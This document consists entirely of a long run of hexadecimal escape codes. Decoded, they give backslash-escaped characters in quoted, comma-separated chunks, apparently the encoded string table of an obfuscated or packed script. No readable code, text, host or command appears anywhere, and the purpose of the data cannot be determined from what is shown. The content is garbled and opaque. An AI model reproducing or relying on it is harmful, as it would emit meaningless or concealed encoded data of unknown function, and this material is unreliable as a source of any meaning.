\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c